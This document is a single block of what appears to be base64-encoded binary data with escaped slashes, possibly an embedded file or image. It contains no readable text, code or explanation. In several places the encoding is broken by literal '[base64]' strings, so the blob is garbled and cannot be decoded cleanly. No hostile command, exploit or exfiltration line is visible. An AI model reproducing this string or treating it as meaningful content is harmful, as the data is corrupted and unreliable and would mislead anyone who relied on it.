9tkWXv0wQ\/v1s5zNLqbpWS3HIsx70DsgdMEeXEmgpwu2gg1+\/[base64]\/LfRxQKOzwizxP4\/QINafCCQmJZMPuqzz78fdMNucSI1N8UgCS1qLJFZ+A5ea1uGI5oenVTE\/Uc2K1HwaBjG\/[base64]\/SNDAsBfNNz47S0XiWdXo9girCGLSOS\/cHeXIhfo6tXNrcJjU2shUcKi6nJC+H7C0naR57QFrcLjJu1FJ2YSehehk23tvIa+hianaayYkJxseqOBrkjZ1CidbqAqo7jrujQbLemMsWGTfuRCZfpLbjJukr9nC3v4mrGZns2XOeqgdFpDjKsLENZ\/elBsZezTAxNsXsm8cU7ozGS4Jvl+N\/qIqpJ6VsCXebJwU1CXOnESf3A1SM15EZvpOS2gqqa26wNWIfJd0tnAoxoNC5EbKjiO7pKSbGp5h9PUBjUSphlkBI6wH3oatBq8Uu9BhVnRO8fjPD2OgwgzPf8MeXdexf4f33C0A6JTLjSnYX9PDD337H7Mggo2PjjI2OM\/1qjHu5KQRrZDjvKmHkaTX71njOz5mgirBsInEA6+2cSbza+UEBSHK\/+UWRXbdYABIUGxr3tRwr6eLt714wNjLEwORbfvp+gPKjMZIAJNjo1fEXeNr\/gIubg9HbqOa0Xr3eFs91l3k6+ZzZ55OMjo0y9uprvusvIM7VXiIlFUSUv9oFphcBmRs43zzNjz+\/ZXpkSBoXMTZTz3sp3huGh07O8swWXrReJtzPYT6WYsG4CI3X4BXCsYoPCEBCMFTKsIvcS2XbYgFIjIt+6U4Kmkf46ptZaVz6p7\/hT1+3kp3wCTZ4YQEyOeOb9oA\/\/vWf+GakirQwO7RKI75rsmgcHSR\/w+cEIJNENKnWmgg9Vs7AV1\/zKGcdS41yBB2HMv4iHa\/+zH\/5aZAbO5bhYVShsY8lv+clTaeW4W6rkqhubANiyGp7w1cD1RwJMUgKhMxlGRuuj\/G\/\/\/c\/MdpwlmQfFTY2DkQfreZZTy1HlsuQGSPZd7WJcesefP2QvK2r8LCxwSbmLE9e\/IV\/+9MoxXtW4GVUojJFc7nzFc05K\/GyV0m0MsLaYmvU4+iznOz2r3j97BKr9Srkei\/C99ykZ8a6B\/u5n7ePUGkPWvqtMRB84Dqdb35H5+UtLDPZSO5sm+hsWmf+xH\/[base64]\/N8gpGxccZffc03PVeItjegMvmyNr2e59+8YGJ8hKGJ57z9dpa+OwckC5BWKUMRuJW8ti7azyfOWX3nBaBentw9QZy3EIwEq30cV3qHuJcTg78xgMzWFzw4F46Pgxy5QsRCHaHuVT+FGz2wU9sgd\/Rj\/bUOnjcdJ2AuCUGHSmZL5K5iHg20cDJKhkwSuqwWALPwtaOwm+6mXBKXvHvfrMCIeDu3\/TVM95WwLdAVnbBsi+QbBw\/W5Hfzh6m7HI2NYmX8dtJre3nbVcz2sBCWuIoYJUG3IQKw1Sgk+hARhzl\/pqptZKw6UUtPazm7wwVX3uLwDINajtY5geud03z79WNORvmhVZkDwHUaNQ5ewZx98EoSgISiuTAm6t05\/vLZOu+\/zVUmcVcJ7pwFf2KQJReYRQB6enGdxNsivjebElXYyILZf62E0uZnlO3fxrl7ReQcq+VpdxlXDq\/DW6aQNuvCciXOJlHGx2JgpCAxNUobV8I25lA13sG1HVncrkjl8MWntJcWUVWXQbhMbtaEFrRZqsfykpdcYJIAdIetkR4WYklzAJpWY8DRdRe3J9u5crSUe\/nrOXing5rMPFpGb5IiWJElLXPxmCzm+fnY4AsurQCO351m5nEOqz2EpmNgyfFank\/e5Wi4DwYRcyRiItQm4i538rz6MPbiJS43B\/QaDFrJlWXjHkF2TT\/PLsRIcQYSZ4\/Mkw1Zd+kdKGe3jyjbBrngHLPwUomXtPceIQDVcCDG2yL4CZejNatGZDvJpA265sJTZmuP4WxUzVszDDpz3a4hnKjqp\/tSvKVuNUqZI2sP1TD64im5sVrpe8OaTBrGe6g\/EY+9TIGN0khSfhu9tZdY76+XXCTSmpGyQNaQ3\/sNw3eS8RDmfbkXMdce86avkHXuDug0lpgHpyCOlvfTl5co1SHx0ElcYBqJ10kVupuq1mfc2h8k3ddIHGFBHKrspqchm2iHBeMiGLiFm0SvY2WWEICuELnUygYv1oMlK9AgDlEZMgc\/Dpb2M3Rtk1S2XK01B8rrzHUrl23jTnMXFYeXmesWB6LMkx3XepkZusW2IPHCU+C08ybDM61c3LDs4xYggwjAtMMj\/gJ9335PW7Y\/etEGhRuJFzp5NV7J9iULM9XeX3MmsVbUBoL3F\/Fseob76atxl2J9FGaSSZ8USod\/4vn9PYTYinGR4bKxhLHXvVze6INJbYPaO4L0+gmmnt5i9xKRzSPDxsYGmd6d6PRGXn03xvVkS6yL7Sqy7k8y0ZLDagcbVCKO5gN70KBXo\/RMomTwJ14+SCVMmhMZDonXGXk9QP6WpTjolBYOQnO7ZDpfNpQP8+P4TdYbRVq4sHx9eA+a+61n6c7LtE++oPX0OnykWB85KrUShccGinr\/wOu2Y0QJV6BMhm1sAYOvh7m+IwgnvXou7fz9F4pJ0upFwL3MNpjNVT28ac8hXHwWLOUf4OKTR53i4dcztGcm4i4EHqPYc\/Z4BoYSGbkcbyn93xrLJZTLBdxsajfWXOvm++7LhDvYSvtA4jQU9QkFYvUerlbVU3MoAhuVmbPv\/[base64]\/d18uwjkE1IOwzNl6klY\/SufVHfg76VBbso9tnT3Yd7OHoZExRoaHGRqb5Pk3f+AvP\/+ekdYyjkWrJM4\/vV4EWAcREbOKFUs9cZyzRBoRAtDK4zUMdN4jNcJorl9Qhoh4Nq0Kma0nyYUPGS3P5nRJP1PPbhEbaESh1KBVq7H3Cian5Q29eXEYpXg5weG2WIj68Jy\/fyZ8+d2vGxOZZO4VL8i5P7PJXa+2wRi8gYK2KfrzN7zDTq1HKbMlPuMmHT\/\/d0YLd7MqbjNnqqb47z+1kJm8Ar1MaP+Wl+9c2ZYXjiQAuZN8c4RvH5zCy5oGLgkwggxQh1\/UXmq\/+y9Mt9zmUEIwCWd7+bef+riXn4KjTClZFszC2HzbRZS9WAA6lQ1Lj9XztreGnVGeC9ouAuF02Dmu5GL\/W8kqVbrdj6V7qnk5Kw6OHILEAScWriSMzZf9y6RyDWqbEPZXjjHSVcCpXbHExOZQ3v2Kf\/qxidSV3hiVDgSujmfD1l1cbH3JjwPl7N22kdhQX4kN3s5pCeGx69icepr6ga942XyR9fExRAS6S8SV7qv2UPdkjAfF6cTGJrBx02aS4yPx93SQhBufAxU872\/gcLzPfKCuGFdpbFwIiopnQ8oOzj14wU+DVRzYkUTcSl8zG7yjD2ExCWw+kElN\/1e8br3MxoQYVgU5YyNzIXJfDR2zHVSciCU2bj85Jf38\/G+TVJ8QLjAZMr+D1A09ozR1Lc5WTVhaAyLTax25z14ydD+NPUnxbNhyjfYXX\/OHmWLiXRww2XoSGpNA0r4TVPR8xdv2q2xKjCMq2EPC6XD2CmZ1\/Dq2ZhXTP\/mSjjsnSVwTQbCPsyS8BCRfoKu3lxtnDxAbJ8YliaS1Ibg72UrQDeFnnvLds0KiAqwCkHmjSFmBDl6Erl1H0t40Sru+4pvH19i8Pp7Vy8x1O3kGsSo+gZSTRXRPvKK34hSJayJZ7muHTObH5iudDA5Xc\/mAGJd0Ch9M89e\/dnBm\/TJMNvPBr+8eTubsMXcOlAwyO9HEiaT1bD+QTlPHEOXpa834JwuyhxY\/r0enNOCy4RyPfvqv\/LnrJseT1hK\/YTPJKfGEebtiVMhYdaSKsVfDlGTsJylxI9ebh+goPoyngwGV7TI2VUzwr3\/7igenktmwfgObkjeRGLMCd6UMR\/9orrS\/YOJZCbvjEzh4pojOjsfkJAeYY7vmFKL5fWJ+aQkrkg2RqeWMvByl9NRBkhISKWwapOv2cXxdbNEYXAmJ2cCmzUls3JDErgNXeDTUTd3pdWbBVKzXD+5B0W8dTnGnaPr+X\/nrYAWZyWuJWy\/6nUCEnwcmuYzQ\/bcYejVORc5hkuITyG8YoLvsJAEedghC18VjOX9oCgupyBgMWZ1I\/K4MCvrf8OfpBnIT44gOX4qzTo\/LkhXEJG0hefNG1iXs4nz5Q8Y7b7FtlSdyKeZNh0axlPSm1\/zbfx3i9NqlkiAs4UqZXFm2JpFNmzezaUMS2\/ecp2Wwj6YLydgatBjtXVi+ZhObEtcRt\/MoZ5oe8eR6KiskRvj5dr7ffg0qm2XsLh1muOcGp3fHEhubTenTF\/zzz61m5UsVz9mu1wzWHWbnpnVs2nqdJ6+\/5ofxa6w2OuAefJLq5895eHU9cXEpHMhoZPaf3jJccxRfsb+dojlZ+4zO8lSWSoKetT1CAHKX0uDHBms4tz+OuPh1XKrtov\/uRcJ97bBRreBC53cMN5xi35Z4NqXspOzhKO1Xd+Jk0iDXuxF5\/B4TQ4XEC+vPAkRpSRn3W8PJliFGH5VzKiGB9ckpJMWFs9TDViJ4dlp9kLKxSbpunuNgQgIbkpPZEBWIm\/AuaFTYrrlE7\/MmMsKWYCtIkS3KshhHMecCukWnUiBzDiLxRiffPMwmWGWFZREKkA+Jx9r56\/\/9P5itSidcZjPnjtSL+MjodBqHhmm5foqU+PVsjlspvdc0LgFEX3jEq1d3yQpxx6RK4Hz\/VwzXprIuyITAftM6eLHpUjvPx+5zcksyyRvWsTbE64slaMEcvb\/erWvvH7t+PAtMo8S4JJJDF+9wPTVSigVZ2AiBX7Ak7jClnc+4cWA1TjIvNp2tprvtChtWuEmp2wt\/v\/B\/yQ1j70z0sWLunt+Gm6MJnX7+UBKBxE5+4WTd66Lx5j6CZQ4s23CBtp46clOWfbJsUY8IwvTenEtNURaxy1ylTCZr\/aJu4YNPvthIW1seyQ7OuLrt4MbjVupOr7dYuKza2t8xuFolspAdXK19ysToCINDrVw4cppbRUdJCPTApA3icGk73YPD9Pd00dnTz0jfM5rObUKv0ePit5HLbYMMDvTT09VFV98wU531XN0XjkKlRiUzEJyYTkXPOKOD\/fQPjzPVWsSutT4oFArc15+k\/PpZNq10X8QqLqxARlMwqSUtdA5Z6+5juK+T1kvJ2OoMOPms40JLPwMD\/fRa6p7sbOTawUgUCjk27qFsPl\/PxMgIo+Od3LqUR8HZE6TtjMAosyUi5z7jT++wJ9wZmWKBtiq9yHToYk5Q29bD2OggXR33OXPgJCWFB1hhb4+TRyxnG3vNdXd30dU7xERXEzePiLr1BKw9RGnXOMP9PXR1ddE9MMrMwxIOr\/NHsNIrZfZEp+bTODBhHpehEcZqs4kKdEahUBO4O4+7eYdZ5uMgBaab14Mwa+tx8lhL7v0eBgYH6O3uolPU3d3CrWNRKCRhfD8lnWNS3d3Wuh+Vcmx9gDQuMv9EMkramRwbYWT0MXkZZynOP8726ABs54JfP7SWBMGkDjtnEfjZSf\/wKOM9bZSnR0ss4J8WujUoFP5sOHaTtvFBeru66enro79\/iJGJenLjV+CqkKNQeLLlfA2Ph8YYHRyg+\/pePJ0MyBV6nNy2kf9aXtntAAAgAElEQVTwKd29PXT39NLXN8jweA9tVZnE6DQobHR4rtjGtUfDDI+OMfW0kuzNgfMWw08cUAKLR61wJym3goeDY4wMDdBbchAfF6OUtWPnFMGJqif0DA4xODTMUGcrRXsCJGH18\/32JX5\/IS2L+j3M2FQTl5Ij8BBrVe7Gxuwy2gbHGRkaov\/2YfzdTIvOAuuZsPAq3LBOS0LJqBxmeNC8Dzq7+hmZ6qDm4g4CFBqCN52ium+CkYF+BkYnJYF4XaABmcKitYuMSbUXyWcrefTwBjtWeJnxh\/R6TLbLOWLZ\/0Oi792PKT0UIiEBq9VKHH2WkVY2wNDQCBNDD6nM2YSbzS\/AXRJzoVUgW7aVC5VPpLNnaLiNS8dyuFWYxkbxQhUv\/vhM7j3sZWx0gI6n96Q9WCztQQMKkwtLD9ygp2+IkdFeGqtLuXDsBJdzknCR6fBJOkNrXyc3d\/gvVq6MQml1JuZQHvd7RxkW4zI0wmj1ScKW2CMTkAmGAPbk3+Vx\/[base64]\/do6X0nzoCJnjbKTsSYMZg+qgB96Dz58t3CvfxL\/v+oACQ9LG1kswnwQ4UJTAmRpaGWQJ7MbMEKpcX094nD0VqWiLtQfQTlWCxKjUop3ReWJL1OjVIAsGnnBSVrOR+6Cu1aJVCMBWLse20R6c0ie8ySlWbQolaKTK\/fyOyo06JWiew3lZSRJEDJRHadGVlYZIuI762ZcYJBXYzx\/OEpMucW31fPx0iJsbBkqIksMOl3ln4Kd8Rn+y215Z26rf0WY\/6RuiUXoMDikLL6VBJ8gNoCKKjRCpbo5ey6eIOL6fEsNZhT39+dF6lti8ZFzJEl68ey1t7rt2W+hdtUWg9zGYVi3Kwamtj4Yv0JKAClNObmcREgdOZDQcJ3EXV96ED5bN0iq0c5n5Ek2mCpWxoXqW3z8y3GRaw97S9J6bZooKJ8sQ6ktTAHova5A80cl6ASAadz\/RbtUFvqFnEK4mUs5stSvlq4BSwCvpStpMScSWleqwIWYm5OhDIh1rL0rHhegCf+sv1nnvv5usVaVYq658bEck9aw+a634U9eHf9zH8W54HIXDP3W4yZVL7SvE8MUnzGp+r+zLhKIJCWvTW33lRmcDsxX9L+No+ndf+9D6BqPg\/n58Jap3X\/W8Zb7P2F8z1Xt3UtfGTNvnemWcoXsWWL9pjl7LGMu4gTMo+VuX6NZsEeFGeLYHy3nFtm4FsNaokF3pPoHee5duMo0Vb358I2SPGV5v03Nx\/izJubbzM6vJQRbJ1zaT\/q0Grs8Qrcz5W6PLYvNcfAWIOX5+fcbKnRiHNbPC\/Wu3TuWcdVzItGyk41128+zyU3tyGWk2W3OLlJpNyr0H7oDJjrixgDsX8t0CPW7yVcLzVKublcwzsxXQvPH1G\/yJ6VzhppPizPWMqSziIBDrsgwFoo5iKzVordk94Hv2afzY\/BwvH68v\/nx+XTApCYMJG2bl0EH7gKF8LcffG\/9XD9wG\/fnxDx+483Uip77r657Lm6Plv+Z9ryTlsX1\/XxNr3fhw\/\/1lyetc3v9NNS96LfzPVT+Kwtzy28Lurv+\/fn22W+N\/\/5nfYtLHPu\/\/nffLbuuWcWtEG0zSSy76wC63x5i9ux4BlRjnCP\/Yp+f6htnyx\/0VpcXNfi5z4\/5p+r+3P3363v3c+Ln\/\/Y+H3o+3fG1Do\/C9eL9TvpuriMxfXOl7WwfYt+s7DcX\/L\/J+qWzpaF939JeXO\/mW\/rR9u3sOwF62xh3z76\/6JnrXVZx876ef76wXIsZbx3792y5\/pkKX\/RfWudv\/y6eDzMbZxvw3ybpd+9swfFi3zR81JbzEHdAiFaJRTcj47l+8\/O12t5l3ykbwYBxyKsKh\/EZ1rQ90XPv2+pX9x263MCl0mJagEa86J2vTv+742JtRxr\/6yf371a75uv1jrMbVr4W8vv3ql3UdvfuWct68t14Tj+4\/9\/XgD6MhEfjRf4shj\/8QX4ZQy\/jOGXNfCfaA18VPj5DfrwH1r2+8LSl3X3G8zZf3L54IsA9J98Ar9s4i+b+Msa+LIGvqyBL2vgyxr49WvgiwD0\/4EAJAL6RGqu9CdfyKlkScGVUiHN922U5lTs33ZxW9K+RabWu1qXSfjSBc6TSFVXS2m\/f1fdJhMCN0Qm4Pv1xg\/EYb2zWEX8kZTKbBkX0W\/r3IiYDr1I850fN0Hr8cugCd6px1rmu1fRbyv9wBx+0fyzoi4RICvmTMyJOc5k\/v7fNUbvtuHL5y\/W1v8sa8BkQnAaCsgEldaMkyP2r42AnjCY5vfuXH9EurrYOzr0xnkMnQ\/uGymWUYtCgHmKfT5Xxm+13wxmOBCFZpEL\/oNt+c3r\/q368KWc32K+vghA\/y8ucBHYLbBN\/NYdIuf8FS7lZHBY8FUJyHTh2xbkl06eRO7M5vLly1w4eZCU1X6\/KTOw8DOb7HyJ2XWYI3vj8Xewk9LvzYtJBJcacfJcScqRY+zduBIXCxrrr11sBo0NXqt2sDclFn93E+8Hic5vYBEAaHBwJXRrJhcvXebiqcPsiAmYywwUAGQmr2UkHjpP3uWLnE\/bQcxyDzTW4O1\/eA7N\/XZwW05S6jH2J0fiLuZjrlwR0GrCMziWvccPsyU6AHsr7cHcb+b782vHSqDJipfDnFD8AQHsY2WaTCIDZ8GzIl1aCJxzQZomBEDlXNkifXkuMFXEPglMr\/n7NgsJN60vooX3lZpfLvxZheC55y11S0HKBrOAPHfP3IZF9X9ibEW\/zUCD1rYr0OgW9FuqW+AyWe+LwHxB+PsL50nCnlKZn7dRopXabMY9MkrYU9Zyrdd36v9E2yUsrrl2CVyuBRmTCxUQy28E\/s\/8fP7C9n+i\/o+tpV\/+vUnCiXMKWMvW7dtZHWiLRmNHcNwOtm6KwM9ZJAAsaKcUi+dB1JYDJEd74WxnBhf8WH0CXNTWxZuYLYdIWe0unR3ze3FBuX9PHyXCVx3BCans3bBMIrAVgdKLlC\/LuP9i4ctkkqiCZDZy1AvX4C9tn2X\/f4rf8mNj9eX7f2w9fBGAfuki\/Q1+ZxWAgrbmUlLdyMCrn\/i5LRMPJyEg6KUsBoOLL7FHC6lr7ebtN18zWJgkgVD+NgeAeNHrsXVKpOq7\/8H\/\/GMDKZ5O6Ode5uJlasAv+jQT\/\/Pf+bkjl2Ap6PFX+s8FQJ8xgKxH4\/TfTCPcRYtS+\/EyJMHP0YOo1DyqHzxl9uvfMXV7m8S\/JoKkBayByTeMbadv0dg1yZ++GaciLQKZbJ4N\/h87CMTLVFCxpNH3v\/07fxu5StgcEq3YYAIg0paogzX8\/H\/9H4wX78JdpkBwn\/1j9YosK40ElR+2\/QxXrhVRlH+Go8krsLVZaBn8SD0mPQqZI8Hx+8m9eZPrhQXk7l6Nt5MWhdac\/SgEK681e8m6dJ3rRXmcO7YObwEMp9Wh1woBKITtZ65QUFQkQRpsXelomSuThOWjs\/dg3ZF8CouKKLpygpQoH7QyFe9nwbzfRgEm6BG1i8yLN6S6Lxxfj69JZGBqMdja459wgKyzVykoKKCgsIhrl8+QGu9rCcJ9v7y5sTYJHDIHAqJ3kX3jJteLrnF2fyz+LpZ+m8zgdO6RO8i4IPqdz8UTm\/C3E3V\/LtPThMkg0Idl6JxD2X3mDEe2r2GJhQtQZFHZeoewIfUMeXn5FBTkU1B0k7z0FMKX2EoZsXPtfGd9SPvfZMuqXTlcyi+isPAaBZdz2BflImETiaQArUqF3j6QLVlizK9z40I6WyPckMn\/fyQEGbTYKF1JLmhi+EkV+wI0yGSu7CubZLAtlw1LBE3K\/PxJCo4xgks9P9BREI2\/o1lY\/OA4CWFAZSQwJZsnE8MUxbn\/iuDl+To\/WLaUTazHtCSe22MvaUuLwdWoQWNyInjjEXIv5Jnns\/A61y6cYne0h\/lcfmce3y1bgLh6R25mz\/ZNrPA2ofnEWffus2JsbJ3cWbP1CDvX+mISAdifqe\/dMr58\/ty8f\/z+JwQgs9tBpbBBrlQv0FAtJk+dWXNULHRFSJKwGZlYRPN\/WmsRGqCNhFasWejyUekxigNIQixe7AYRoFFCW1VqDJ8p26yhCKRQtcKMbitpgnIzMqjkghJa9pz7R\/RVJwEN\/lIN9JOL7j3tU4ZSCDgWLVIr+ibXsuZCB8\/[base64]\/02kbFvaJsAxBR7JImuJQqS6mlPFRd0KnS\/[base64]\/ih56rJFiQ7QUZqGNsOrUDX\/Oqq4biklLKq2opPbObKH\/beZBFYZmznGuC00qyPAnrg8mWtalXuXmnkrI7VdTVDTPadZ2tEYJ\/UY2t00oOXK6na6CZktvVPHrUy1D7NWIDTJ\/npRL7T5w9Yq0vWIsKkf20YC1a22X+jWUPSnvXJIECLnQ1y4RFccGzYi0b1DKUAXsoam6jMmMVdgKRXubGzuu9PKvPYK3L\/D4Q56nAeDMYV5Lb\/oLmC+G4qefvC0F94f4waBWonJexNe8RvdW78BFnh6VtJpFSvtBSKhgBhKAvWfVMmHRq5Av6LZC0F7nfDTp0Rj1L9tQx1HmBBFc7tHIFOld\/dle95PcTbVSU3aGsooqKGxc5FO85R7C9sI1z\/wsLqUB6lskIOnaPkae17Ai29k0hWa5MBst5KQBRBaWG0WhZFwJJXQjyMhS2nuS2\/UD32dD5eVNo\/gNcfx8XBOb6ZDnD\/1f5\/FEBSGAqmDyDid28g+SYZUQdLKC6pori3H1EeytQLonhYGoqG8M85mC7BQ6Lf9xeju9PYYX3x7UhoQkZ7RwJStzP\/oSlBCZncb20grLCs+yNsEfptISEXekcWR8sEeIZBRu5Ro1r8Fr2Hk4jaaXzAjC79ydVaNVuUTvYvzGUZfE7OXm1lOqyYnK2BGFna8Av8QjZu2JwlgAYza4nO1dvEvdnk7rO\/7MH8CcXh8mEIM70jT\/M+Ru1VFWUcevGMTPflUIIC5+gArEsPomPa2kM5+4N0rVQALKUbVoSwcGLVVRXVlJ5I5OkUA80MhUiTdUlYit7N0WwIm4LaZdKqam8zbmdK3G21aDUGlm6OZOC4tvcuJhFWlIotnZm5Gur+y36UD6lt4spyD7E1mg\/8\/iLdomDVS7D3i+Sg5frqKqooKLiIvvXBOAgk88fkiYhyLiz5XYHT27sJ8JNhVxrToEVAm\/I9vMU3qqisqKUaxd3EqrVStYIIeAJS8+v5gKztE1YG5zDtpB1rZqqykruXD1ApKc9GoU4eAz4xO7jwPogAtcf5sL1Mipv5ZOe6INOq0Fr50LE\/kvculXCtZxj7IpZKrmJpDZpVZi8Qkg+VUz57SKunthJbIjHghedeb7dIlI4VXiXqopy7pSeIsnfFaM4gD\/qchHWCD1O7uu5PfMNTy\/FmdG01UGklg\/yvOMSEc4LcVTeX+fihekXs5M92xLw14qDdylp9yeYbs4l3lsczF4Sg\/ZY+xmi7cV9FSFH7\/NippH9Ea7Y2jkRsy+LLcFmwdEh6jTPXk1TtdsHuUxLQGwW7V\/PUrnH13wwe27mxrMJussOsEQnfz9+zLJ+DUYdapkXRxsmmXhyiTgnUbeCoNQ6Zp83c2i1OwaTM4lXnvL4XBS6BS+1X6KAiH77rN7C7h1JBBtE2T7srxhi5nEeSf6i326k1o0y0ZHHejezMOC\/r5qZ2XaOxy\/BpDUrQu\/vYwM6lQ7n0M2cffSM2ktXuVD\/lFePLhBjJUNVyHCKz6C0qoKstcLyIeo392\/OBSdZ2FyJ2pHO+XOHWOPninHOymp9AZqfUxhWUzD0B7ovh6DT2BO4OY\/eV52cCzXTjyiWbud69zhdF+MwipgVyxi\/33bzHhVnj3fMAc5KZ085t4vTSfBwwKAQOGQCqkJB6O5LXL9dRUXFbQrO7yBE4OnohJtXicHehfUn71BeXkFFZRGn96\/BS+xva70mszU0\/Egpra3FHAxWIVNrUAoB6EYPrbfTOXp4D7nFtdSUXWFPmLtEuaIxhpHTNkvD6Th2nzpP0Z1KbudnkOCpQyNR5Yj1rUdjo8c99AC3ejq5kWiPjYQ7ZcKkUSAzehC66wyVlRWUVdRw53wq8cvsUQmFWAhVLqFsPVlAtbhfXsn19PUEehglIUmMl7B+6\/UrOdE+TPOJCFzstBI5tMFtKTuKOmjNDF4wn5+PPxKYSQ7LE0k9W0xb\/3O+fjXFk4Y7FN8up+r8PkJ97VG5xnDsfD7nd6+UEK9VajWh27K5mJfOOk8PVmw5TUnlPQZf\/sibgUbulJVTVZLP6e1hZuvTnJL+\/v7\/4BqwztOX6yLB+mNj9VEBSFBhmIITOdPyFX98\/YSWx63cvl7Ps+ER2i8n4LUmlXv9QzRlxaIVB4DcrAHHX+igvzGf5GVqbIQ15wMTIWm+9m5svDnOD8876RzupPpGOTWPxplsPsXqsAiO3B3j9d1DOCsUyAU3kUxGwJbTNHYMcHWTYQEPzfsLQ2j7AcfqGRsfZWq2h\/qycm7W9PNiuJqjsUtYeeYRP\/RfJ8bbQeK+EmU7+q3k8qPf0Xpy6QLurPfL\/lB\/Fn4nrDOua\/Zx6WYJZSUF5F3N58mLF\/TfySHG3d7sevgYF5plrD4mAAmEbAe\/SM7cecjjhw\/Iz8ujsauHwXuFrPN3QCYErwNl9I1MMvuim\/sVFdyo7GV2vJHsDUuw02rwTjjMuYIS2iZ+z58encbH1U4Ct7O6oSJ2ZFNYIUhmv2HsxhYJTdrshlJh8lvNvvMl1JVfI+\/KVep7B5jqbeR4pDcGwZMktEOtDbbLM3nY+5jze1Zip1JIAogAwPNPOkVx6U2Ki\/IpullC75uXtJ\/[base64]\/Y40z0X2LhUhcw3nQcvhyjfGmDmGbNbxeFbvXz3z7+n+dhSXAwqSWOWq3Wo5UZc\/Y\/S8PoNTeluyPT+JF54yNRQIeulF7wOr4QztH\/1V37oL2FvwGI3x8I9YNCpUPqn0fByiJo9yzGK503h7BcUA3\/9I21pAbg5ORJ\/2SIAWSwlksb+gfNiYdnif8H7J\/aIXC6X+i0EnpSCAaaHr7NjmQqZVyp1M8PcPbgSO1G3QZAIP+Xrv\/2JJ1mheNp9jA3egE5ri+fScDZtWYWdbilJNf28ffwBAai6cpEAJDjrrNZGYUlVKwLIevIj\/\/5\/Pud8XABGuZUY2HymWC0Z2qBkyvt6KUn0R23ny+qr7bwayidBpkGnlSMzBbD+cgMjzdmEWYSwd8fD+lm8kF1W7+H8jRLKb5n36OPZFwxUniXe3R6tRs\/SLdncunODG4X5FJXcpv\/tS1pOb2OpXoPO0YuYowXUVIh1fJWyxgeMzw5zMyUcJ6sLUGOD2msT1wRKf+E23FU2aCXLsZtktRl9+TXjT25zu\/gaBe1DDD\/O52CACwblMrLaXzI7NkJXSyGFxTcp6R5loOIwa+1tMegEbZIKtZ0\/W7JbGXpygRAHswXHqNegsPNiZUY5XYODdJVd4UpRCdeydrM20F4C6pS7rySl5CkTPe00FV\/hauENLh2KY6m7UQIcNAiSUb0ev\/XFDA\/XsSPMDYPok1bNvABk5viTBFqRAPKZtSgAE+2DYtmdcYX6jknezo7RWlXIlfwibmbtYLmPHSqnSPYV9fHty0bSohxRO0dTOv0jz5uzSXR3JmjDcfKKy+l+\/gdedtVQWFjEzbxzpCev+CIAfWb8rev+H7nKhMnRrMHMazJC2pf4V5bGkPPke\/48c4\/jUU6Sn3dzQS8vxopYt2wN2bVN3M1ai+uSRPbv20akhx3rLnfSVn6MWF+ZBOevkA5Pa9nC7CdAoLTo7VxYXzTEH74bpvzQKnQyFW4xNxj7qZ+cmEBic2rpq0sl0DWYhN3H2L7cjqUpedQ\/bOBElGAbFoeMtVzzVZBXClOvIEP1O1DG+HffMXQrlSChHWt20fC7r2hKX8XSpEv0dFwjKcCboA3ppK1bgkfQRvIfT3Jrl63kDtOqFrpTLNlM75iCPzTwwvrkHrmF+BXOZpeOTIZ2awUvXrWREbXErIn9XQKQ0LzsWZtWTt9QPfu8LH133U5VXx\/VmYKQVIb7zkL6v\/6BiarjhBrFbzZT9fZbnp6Lw8+gsJiIlUSefcJs\/Ul8LQKQIMUVbijJ\/O0QxLHKAXrzkyREU0kA0mpw8I8kOmY1vtZxX7KH2rEpWnPX4yjFxBjQyPTEXe1i9MEZEpZqLYKq2a\/tu3YHcX7z4xpwuoPvJkvZ6OHw97PBS\/E57uws7mC45QKRgmhVrLnQs3RPP+TM+mAMMhtCTjXz5vuXtF9Ixl0mQ+WVScfPr6na7oOjNajV6MXeW\/2M3NyOTicCNS3uOav7bWkytx70UHsics79JlC5nUMTiYv0N79sRd1rrzD0qof8LSEYP8YFJsz5dq4E5DTwsq+ILSv2cLm6iQePexlsf8TAxAD5m9WotL8gJsBiGXQJO0nrzFc0nFuHj1aGzaYCBibryUrcTVruTe52jdJ3\/x59s9\/QlB2Im51AjDaa+Yj0zmy7NMjM9D12L7FB5hrGtoonjN\/LJTHsELcedvKw+TEDvSMMdFZwOEKGsNa8uwcVGp1kyVNsvELfZANnNu7mSHYhtd2j9Nbfo+\/FtzSfDsLdxY511yf5YbaH5sb71N+r4NqJeJylLCLhKhAWsvm1Is2pIJhcuAct\/XZYnkr9+De0XUthqZj\/+At0TjRxPnkPh05eo7Z7jN76u\/TNfkvb+XB8HT8mAAkrihgPQXIr+yAbvNkFdpyawe\/4erCJqtoGmirPkhLqjlpwFErtE7F2LqzcuJe0tG1E+Lhg1Ook642I+TDa2rMuvYSKe+087H\/JeP1OvER2odqdiMONvPzmEcf9zetY772Fm5NvmGg9Q4xMMcc\/9cGzRzCeR2wmfqWbWSkV63zzbWZePSZrjT8GpRafmB3S2Ww985ed6+Z3Y8XEOxoxOHoSEr+FcMlaKMhS\/TncOM2LxjT85Gp0RgNqmYrAndd53NNMbrwJmVy4Qs1kqNvznzI228e17V4YxPjZ7qL2xTj1R1bjpVpKZvsrJrrucCjCnE2pi7xM\/+96uBThhq1Oi0apxjkomcLuGZrTfCQ3q1AeRMiCXfgubvW8oefquvl9JrnAjOgVMjx2XKd3bIiSXX5zSu2cC0yyuosYS2\/23ZtlpDgJT0eteW9p1ehd\/dhV9ZIfn3dw\/\/59Gu6WcvFgFHZzfIYfUYQXuMCWHiijo+k2WwIs5494VrhadcJyFcjh+2NMNuZzqbyfic5rbF6ql5CsxTqTm9zJuDdL26kFApjyiwvsQ2v8t\/5O5hh2hBt363nwoJmWtgYqrx9htcGARmWDMXAdl5pH6LicKL041Ron\/MMS2bwlDFd9KEdKKrmVu4OtWy7zdPgBx1avZmdeGw03D7LKSYaNWyIni6pobmvhwYMHNDVeZoefB7YqQQDnxqZrPbxoOomPXo1CacDZPZINu9cT7OhF1I486h\/kkLJ8B+V9\/dw5sp41W\/Opf1TBgaVCq1tOUnoRjY9aedDYQtvjO2RtDMNdgnGX459axVRvFTtCXCTzu0EfQMyOrawN8sDD\/wi1fbdJDYkhp7aHp3fSWBWym+KuHq6uM6LSuRC4PpvqlmYeNDXT9vgu17O3skxQDHxGKjUZNMh0ASRnFHKvRbStgXtd0\/zwvIaDod4YlMKtoUUv+l\/QzeyiGCDzRvugBUivRKYPZVdeJ1\/\/NE3H\/Vru36+n5n4PL\/\/2E2Olh1mpkuG0s4SR3noOrXJHJpOj0\/oRvW0bCWFeOBl15he7nTOJVzt5sUgAWlC3XxTZdYOLBCDRLxu1M0GJJyhtaqW5oZ7ah0O8+aqXyrRYHGRKdDphdUih9Gk3lRlxeOls5pBdJZZ7h0gOXy2n8e7JdWcAACAASURBVEEz